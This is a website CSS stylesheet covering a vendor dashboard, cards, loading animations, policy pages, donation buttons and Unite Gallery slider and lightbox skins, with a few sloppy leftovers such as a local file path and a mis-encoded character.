.a1 .left-block { padding: 0; }
.div-menu { clear: both; float: left; height: 65px; line-height: 115px; margin-top: 10px; }
.menu-media { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; box-shadow: 0 9px 2px 0 #dddddd; clear: both; float: left; line-height: 40px; margin-top: 0 !important; }
.menu-media li { float: left; }
.menu-media li a { border: medium none; border-radius: 1px !important; color: #ffffff !important; padding: 13px 39.5px !important; }
.product-media li { border-radius: 0 !important; display: block; float: left; height: auto; overflow: hidden; padding: 0 !important; width: 24% !important; }
.product-media.product-list.ni.row li .left-block { min-height: auto !important; padding: 0 !important; }
.product-media { margin-left: 0; }
 --------------vendor-dashboard------------------------- > .card {
 background-color: rgba(214, 224, 226, 0.2);
 border-bottom-width: 2px;
 border-radius: 3px;
 border-top-width: 0;
 box-shadow: none;
 box-sizing: border-box;
 height: 280px;
 margin: 0;
 padding-top: 20px;
}
.card .card-heading { margin: 0; padding: 0 20px; }
.card .card-heading.simple { border-bottom: 1px solid #e5e5e5; color: #777777; font-size: 20px; font-weight: 300; }
.card .card-heading.image img { border: 0 none; border-radius: 50%; display: inline-block; height: 46px; margin-right: 15px; vertical-align: top; width: 46px; }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top; }
.card .card-heading.image .card-heading-header h3 { color: #262626; font-size: 14px; line-height: 16px; margin: 0; }
.card .card-heading.image .card-heading-header span { color: #999999; font-size: 12px; }
.card .card-body { margin-top: 20px; padding: 0 20px; }
.card .card-media { margin: 0 -14px; padding: 0 20px; }
.card .card-media img { max-height: 100%; max-width: 100%; }
.card .card-actions { margin: 20px 0 0; min-height: 30px; padding: 0 20px 20px; }
.card .card-comments { background-color: #f8f8f8; margin: 0; padding: 20px; }
.card .card-comments .comments-collapse-toggle { margin: 0 20px 12px; padding: 0; }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { color: #999999; font-size: 12px; overflow: hidden; padding-right: 5px; text-overflow: ellipsis; white-space: nowrap; }
.card-comments .media-heading { font-size: 13px; font-weight: 700; }
.card.people { display: inline-block; height: 300px; margin-left: 20px; overflow: hidden; padding-top: 0; position: relative; vertical-align: top; width: 170px; }
.card.people:first-child { margin-left: 0; }
.card.people .card-top { background-color: #ffffff; display: inline-block; height: 150px; left: 0; position: absolute; top: 0; width: 170px; }
.card.people .card-top.green { background-color: #53a93f; }
.card.people .card-top.blue { background-color: #427fed; }
.card.people .card-info { background: #ffffff none repeat scroll 0 0; box-sizing: border-box; display: inline-block; height: 101px; overflow: hidden; position: absolute; top: 150px; width: 100%; }
.card.people .card-info .title { color: #404040; display: block; font-size: 16px; font-weight: 700; line-height: 18px; margin: 8px 14px 0; overflow: hidden; }
.card.people .card-info .desc { color: #737373; display: block; font-size: 12px; line-height: 16px; margin: 8px 14px 0; overflow: hidden; text-overflow: ellipsis; }
.card.people .card-bottom { bottom: 0; box-sizing: border-box; display: inline-block; left: 0; line-height: 29px; padding: 10px 20px; position: absolute; text-align: center; width: 100%; }
.card.hovercard { background-color: rgba(214, 224, 226, 0.2); height: 281px; overflow: hidden; padding-top: 0; position: relative; text-align: center; }
.profile-detail { max-height: 281px; overflow: hidden; }
.cardheader img { height: 155px; max-height: 155px; max-width: 100%; width: 100%; }
.card.hovercard .avatar { margin-bottom: -50px; position: relative; top: -53px; }
.card.hovercard .avatar img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
.card.hovercard .info { padding: 0 8px 10px; }
.card.hovercard .info .title { color: #262626; font-family: sans-serif; font-size: 18px; font-weight: 700; line-height: 1; margin-bottom: 0; vertical-align: middle; }
.card.hovercard .info .desc { color: #737373; font-family: sans-serif; font-size: 13px; font-weight: 700; line-height: 20px; overflow: hidden; text-overflow: ellipsis; }
.card.hovercard .bottom { margin-bottom: 17px; padding: 0 20px; }
.card.hovercard .profileimg { float: left; margin-bottom: -50px; position: relative; top: -53px; width: 50%; }
.card.hovercard .profileimg img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
#lean_overlay-a { background: rgba(255, 255, 255, 0.71) none repeat scroll 0 0; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 111111; }
.loding-slider { left: 48%; margin: 0 auto; position: fixed; top: 42%; width: 1160px; z-index: 99999; }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; transform: translateZ(0px); width: 85px; z-index: 111; }
.loading-circle { animation: 2291ms ease 0s normal none infinite running loading; background-color: #6015f0; border-radius: 50%; height: 14px; position: absolute; transform: scale(0); width: 14px; }
.loading-circle:nth-child(1) { animation-delay: 42ms; }
.loading-circle:nth-child(2) { animation-delay: 84ms; }
.loading-circle:nth-child(3) { animation-delay: 126ms; }
.loading-circle:nth-child(4) { animation-delay: 168ms; }
.loading-circle:nth-child(5) { animation-delay: 210ms; }
.loading-circle:nth-child(6) { animation-delay: 252ms; }
.loading-circle:nth-child(7) { animation-delay: 294ms; }
.loading-circle:nth-child(8) { animation-delay: 336ms; }
.loading-circle:nth-child(9) { animation-delay: 378ms; }
.loading-circle:nth-child(10) { animation-delay: 420ms; }
.loading-circle:nth-child(11) { animation-delay: 462ms; }
.loading-circle:nth-child(12) { animation-delay: 504ms; }
.loading-circle:nth-child(13) { animation-delay: 546ms; }
.loading-row1 { top: 1.3px; }
.loading-row2 { top: 18.95px; }
.loading-row3 { top: 36.55px; }
.loading-row4 { top: 54.2px; }
.loading-row5 { top: 71.85px; }
.loading-col1 { left: 1.25px; }
.loading-col2 { left: 18.85px; }
.loading-col3 { left: 36.5px; }
.loading-col4 { left: 54.15px; }
.loading-col5 { left: 71.8px; }
 @keyframes loading {
 0% {
 transform: scale(0);
}
 27.28% {
 transform: scale(1);
}
 36.36%, 54.55% {
 transform: scale(0.857);
}
 100%, 63.64% {
 transform: scale(0);
}
}
 @keyframes loading {
 0% {
 transform: scale(0);
}
 27.28% {
 transform: scale(1);
}
 36.36%, 54.55% {
 transform: scale(0.857);
}
 100%, 63.64% {
 transform: scale(0);
}
}
.vender-desh { clear: both; float: left; margin-top: 22px; width: 100%; }
.backcolor { background: rgba(241, 244, 248, 0.45) none repeat scroll 0 0 !important; }
.blog-text-c { float: left; margin-bottom: 15px; overflow: hidden; width: 100%; }
.add-to-charity .fa.fa-photo { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.add-to-cart a:hover, .add-to-charity a:hover { outline: 0 none; text-decoration: none; }
.content h2 { border-bottom: 1px solid #eaeaea; font-size: 24px; height: 34px; line-height: 40px; margin: 0 0 11px; position: relative; }
.content h2 span { border-bottom: 3px solid #f75d00; bottom: -1px; padding: 0; position: absolute; }
.content p { font-size: 15px; line-height: 24px; text-align: justify; }
.policy h2 { border: medium none; font-size: 20px; height: auto; line-height: normal; margin: 3px 0 6px; }
.policy ul { margin-left: 5px; }
.policy-h > li > span::before { color: #f75d00; content: "ÃƒÂ¯Ã¢â‚¬Å¾Ã¢â‚¬Â¦"; cursor: pointer; display: inline-block; font-family: FontAwesome; font-size: 14px; font-weight: 700; padding-right: 4px; text-align: right; }
.policy ul li a { color: #333333; outline: 0 none; text-decoration: none; }
.policy ul li a:hover { color: #f75d00; outline: 0 none; text-decoration: none; }
.privacy { margin-left: 14px !important; }
.privacy li { list-style: outside none disc; margin: 16px 0; }
.btn-add-donate { background: #f75d00 none repeat scroll 0 0; clear: both; color: #ffffff; display: inline-block; font-size: 14px; height: 35px; line-height: 35px; margin: 0 auto; padding: 0 13px; text-align: center; width: 52%; }
.qty-CHARITY { height: 25px; }
.ug-gallery-wrapper, .ug-gallery-wrapper * { max-width: none; transition: all 0s ease 0s; }
.ug-gallery-wrapper { font-family: Arial, Helvetica, sans-serif; margin-top: 17px; overflow: hidden; position: relative; z-index: 0; }
.ug-item-wrapper img { width: auto; }
.ug-rtl { direction: rtl; }
.ug-error-message { color: #f30d0d; font-size: 20px; padding-bottom: 30px; padding-top: 30px; text-align: center; }
.ug-error-message-wrapper { border: 1px solid #000000; height: 100%; width: 100%; }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar { overflow: hidden; position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar-inner { }
.ug-gallery-wrapper.ug-fullscreen { height: 100% !important; max-height: none !important; max-width: none !important; width: 100% !important; }
.ug-gallery-wrapper.ug-fake-fullscreen { bottom: 0 !important; height: auto !important; left: 0 !important; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: fixed !important; right: 0 !important; top: 0 !important; width: auto !important; z-index: 999999 !important; }
.ug-body-fullscreen { height: 100% !important; margin: 0 !important; overflow: hidden !important; padding: 0 !important; width: 100% !important; }
.ug-gallery-wrapper .ug-preloader-trans { background-image: url("../images/loader_skype_trans.gif"); background-repeat: no-repeat; display: block; height: 32px; width: 32px; }
.ug-gallery-wrapper .ug-slider-wrapper { background-color: #000000; overflow: hidden; position: absolute; z-index: 1; }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute; }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer; }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0; }
.ug-slider-wrapper .ug-item-wrapper { overflow: hidden; position: absolute; }
.ug-item-wrapper img, .ug-slider-wrapper { box-sizing: border-box; max-width: none !important; }
.ug-slider-wrapper .ug-slider-preloader { background-color: #ffffff; background-position: center center; background-repeat: no-repeat; border: 2px solid #ffffff; border-radius: 6px; position: absolute; z-index: 1; }
.ug-slider-preloader.ug-loader1 { background-image: url("../images/loader-white1.gif"); height: 30px; width: 30px; }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url("../images/loader-black1.gif"); }
.ug-slider-preloader.ug-loader2 { background-image: url("../images/loader-white2.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url("../images/loader-black2.gif"); }
.ug-slider-preloader.ug-loader3 { background-image: url("../images/loader-white3.gif"); height: 38px; width: 38px; }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url("../images/loader-black3.gif"); }
.ug-slider-preloader.ug-loader4 { background-color: #ffffff; background-image: url("../images/loader-white4.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url("../images/loader-black4.gif"); }
.ug-slider-preloader.ug-loader5 { background-color: #ffffff; background-image: url("../images/loader-white5.gif"); border: medium none; border-radius: 0; height: 8px; width: 60px; }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url("../images/loader-black5.gif"); border: 2px solid #000000; }
.ug-slider-preloader.ug-loader6 { background-image: url("../images/loader-white6.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url("../images/loader-black6.gif"); }
.ug-slider-preloader.ug-loader7 { background-image: url("../images/loader-white7.gif"); border-radius: 3px; border-width: 3px; height: 10px; width: 32px; }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url("../images/loader-black7.gif"); }
.ug-slider-preloader.ug-loader-black { background-color: #000000; border-color: #000000; }
.ug-slider-preloader.ug-loader-nobg { background-color: rgba(0, 0, 0, 0); }
.ug-slider-wrapper .ug-button-videoplay { cursor: pointer; position: absolute; z-index: 2; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { background-image: url("../images/play-button-square.png"); background-position: 0 -66px; height: 66px; width: 86px; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { background-image: url("../images/play-button-round.png"); height: 76px; opacity: 0.9; transition: all 0.3s ease 0s; width: 76px; }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000000; background-image: url("../images/loader-black1.gif"); background-position: center center; background-repeat: no-repeat; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; transition: all 0.3s ease 0s; }
.ug-gallery-wrapper .ug-videoplayer { box-sizing: border-box; position: absolute; z-index: 100; }
.ug-videoplayer .ug-videoplayer-wrapper { height: 100%; width: 100%; }
.ug-videoplayer .ug-videoplayer-button-close { background-image: url("../images/button-close.png"); cursor: pointer; height: 64px; position: absolute; width: 64px; z-index: 1000; }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px; }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { -moz-user-select: none; overflow: hidden; position: absolute; z-index: 10; }
.ug-thumbs-strip.ug-dragging { }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated { box-sizing: border-box; overflow: hidden; position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { background-position: center center; background-repeat: no-repeat; left: 0; position: absolute; top: 0; }
.ug-thumb-wrapper .ug-thumb-border-overlay { border-style: solid; box-sizing: border-box; left: 0; position: absolute; top: 0; z-index: 4; }
.ug-thumb-wrapper .ug-thumb-overlay { left: 0; position: absolute; top: 0; z-index: 3; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url("../images/loader.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url("../images/loader_bright.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url("../images/not_loaded.png"); }
.ug-thumb-wrapper.ug-thumb-generated img { max-width: none !important; position: absolute; z-index: 1; }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { max-width: none !important; position: absolute; z-index: 2; }
img.ug-bw-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); }
img.ug-blur-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'blur\'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); }
img.ug-sepia-effect { background-color: #5e2612; filter: sepia(100%); }
.ug-gallery-wrapper .ug-bullets { left: 0; margin: 0; padding: 0; position: absolute; top: 0; }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2; }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0; }
.ug-gallery-wrapper .ug-textpanel { overflow: hidden; position: absolute; }
.ug-slider-wrapper .ug-textpanel { z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; margin: 0; padding: 0; position: absolute; }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000000; opacity: 0.4; z-index: 1; }
.ug-textpanel-textwrapper { overflow: hidden; }
.ug-gallery-wrapper .ug-textpanel-title { color: #ffffff; font-size: 16px; font-weight: 700; text-align: left; z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-description { color: #ffffff; font-size: 14px; text-align: left; z-index: 3; }
.ug-slider-wrapper .ug-zoompanel { left: 100px; position: absolute; top: 200px; }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block; }
.ug-gallery-wrapper .ug-arrow-left { background-repeat: no-repeat; cursor: pointer; display: block; position: absolute; }
.ug-gallery-wrapper .ug-arrow-right { background-repeat: no-repeat; cursor: pointer; position: absolute; }
.ug-gallery-wrapper .ug-grid-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { background-repeat: no-repeat; cursor: pointer; position: absolute; z-index: 11; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default; }
.ug-gallery-wrapper .ug-panel-handle-tip { cursor: pointer; position: absolute; z-index: 13; }
.ug-gallery-wrapper .ug-overlay-disabled { background-color: #000000; background-image: url("../images/cover-grid.png"); height: 100%; opacity: 0.3; position: absolute; width: 100%; z-index: 100; }
.ug-gallery-wrapper .ug-strip-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-strip-panel .ug-strip-arrow { cursor: pointer; position: absolute; }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default; }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute; }
.ug-thumb-wrapper.ug-tile { box-sizing: border-box; display: block; margin: 0; overflow: hidden; padding: 0; position: absolute; }
.ug-tile .ug-tile-cloneswrapper { height: 0; left: 0; opacity: 0; overflow: hidden; position: absolute; top: 0; width: 0; }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left 0.7s ease 0s, top 0.7s ease 0s, width 0.7s ease 0s, height 0.7s ease 0s; }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer; }
.ug-thumb-wrapper.ug-tile .ug-image-container { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 1; }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { border: medium none; display: block; height: auto; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: absolute; width: auto; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 2; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { max-width: none !important; width: 100%; }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none !important; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 38px; left: 1px; position: absolute; top: 1px; width: 38px; z-index: 6; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url("../images/icon-link32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url("../images/icon-zoom32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url("../images/icon-play32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px; }
.ug-thumbs-grid .ug-tile-image-overlay img { height: auto; max-width: none !important; position: absolute; width: auto; }
.ug-tile .ug-textpanel { cursor: default; z-index: 5; }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer; }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700; }
.ug-gallery-wrapper .ug-carousel-wrapper { overflow: hidden; position: absolute; }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute; }
.ug-gallery-wrapper.ug-lightbox { border: medium none; display: none; height: 100%; left: 0; margin: 0; max-height: none !important; max-width: none !important; outline: 0 none; overflow: hidden; padding: 0; position: fixed; top: 0; width: 100%; z-index: 999999; }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2; }
.ug-lightbox .ug-lightbox-top-panel-overlay { background-color: #000000; height: 100%; opacity: 0.4; position: absolute; width: 100%; }
.ug-lightbox .ug-lightbox-overlay { background-color: #000000; height: 100%; opacity: 1; width: 100%; z-index: 1; }
.ug-lightbox .ug-slider-wrapper { background-color: rgba(0, 0, 0, 0) !important; z-index: 1; }
.ug-lightbox .ug-textpanel { z-index: 2; }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-left.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 55px; position: absolute; width: 50px; z-index: 3; }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-right.png"); }
.ug-lightbox .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 36px; position: absolute; width: 36px; z-index: 4; }
.ug-lightbox-compact .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close-compact2.png"); height: 41px; width: 45px; }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px; }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px; }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px; }
.ug-lightbox .ug-lightbox-numbers { color: #e5e5e5; font-size: 12px; left: 8px; position: absolute; top: 14px; z-index: 3; }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px; }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { color: #e5e5e5; font-size: 14px; font-weight: 400; }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #f3f3f3; font-size: 16px; }
.ug-tabs-wrapper { margin-bottom: 20px; margin-top: 0; text-align: center; }
.ug-tabs-wrapper a.ug-tab { background-color: #333333; border: 1px solid #969696; border-radius: 3px; color: #ffffff; cursor: pointer; display: inline-block; font-size: 12px; font-weight: 400; margin-left: 5px; padding: 6px 8px; text-decoration: none; }
.name-divname h2, .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070 !important; }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077a2 !important; cursor: default !important; }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0 !important; }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px; }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px; }
.ug-bullets.ug-skin-default .ug-bullet { background-image: url("../skins/default/slider_bullets.png"); background-position: left top; height: 15px; margin-left: 5px; width: 15px; }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: left bottom; }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url("../skins/default/tile_bullets_gray.png"); }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url("../skins/default/tile_bullets_blue.png"); }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url("../skins/default/tile_bullets_brown.png"); }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url("../skins/default/tile_bullets_green.png"); }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url("../skins/default/tile_bullets_red.png"); }
.ug-button-tile-navigation { background-position: left top; cursor: pointer; float: left; height: 36px; width: 36px; }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url("../skins/default/tile_button_left.png"); }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url("../skins/default/tile_button_right.png"); }
.ug-button-tile-navigation:hover { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-disabled { opacity: 0.6; }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url("../skins/default/tile_button_play_pause.png"); width: 35px; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: left bottom; }
.ug-button-play.ug-skin-default { background-image: url("../img/video-images/button_playpause.png"); background-position: 0 0; cursor: pointer; height: 17px; position: absolute; width: 14px; }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px; }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px; }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px; }
.ug-button-fullscreen.ug-skin-default { background-image: url("../skins/default/button_fullscreen.png"); background-position: 0 0; cursor: pointer; height: 16px; position: absolute; width: 16px; }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 23px; margin-top: 5px; width: 23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { background-image: url("../skins/default/icon_zoom_plus.png"); margin-top: 0; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url("../skins/default/icon_zoom_minus.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url("../skins/default/icon_zoom_back.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { background-image: url("../skins/default/arrow_grid_down.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { background-image: url("../skins/default/arrow_grid_up.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { background-image: url("../skins/default/grid_arrow_left.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { background-image: url("../skins/default/grid_arrow_right.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { height: 50px; width: 25px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 7px; width: 4px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_left.png"); }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_right.png"); }
